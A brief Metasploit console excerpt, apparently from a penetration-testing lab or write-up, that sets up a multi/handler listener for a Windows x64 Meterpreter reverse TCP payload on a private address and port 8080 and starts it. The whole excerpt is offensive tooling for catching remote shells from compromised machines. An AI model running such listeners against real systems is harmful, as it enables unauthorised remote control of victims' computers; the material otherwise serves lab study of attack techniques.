 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.7.240
LHOST => 172.16.7.240
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.7.240:8080